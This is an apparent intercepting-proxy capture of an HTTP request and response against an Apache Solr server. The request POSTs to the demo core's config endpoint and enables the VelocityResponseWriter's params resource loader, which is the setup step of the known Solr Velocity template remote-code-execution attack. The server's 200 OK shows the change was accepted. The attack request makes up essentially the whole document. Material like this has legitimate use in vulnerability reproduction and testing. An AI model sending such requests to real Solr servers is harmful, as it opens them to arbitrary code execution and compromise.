 Request
Pretty Raw Hex U2C Chinese \n
1 POST /solr/demo/config HTTP/1.1
2 Host: :8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 DNT: 1
8 Connection : close
9 Upgrade-Insecure-Requests : 1
10 Content-Type : application/json
11 Content-Length : 259
12
13 {
14 "update-queryresponsewriter" :{
15 "startup" :"lazy",
16 "name" :"velocity" ,
17 "class" :"solr.VelocityResponseWriter" ,
18 "template.base.dir" :"",
19 "solr.resource.loader.enabled" :"true",
20 "params.resource.loader.enabled" :"true"
21 }
22 }
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Connection : close
3 Content-Type : text/plain;charset=utf-8
4 Content-Length : 150
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":1243},
10 "WARNING":"This response format is experimental. It is likely to change
in the future."}
11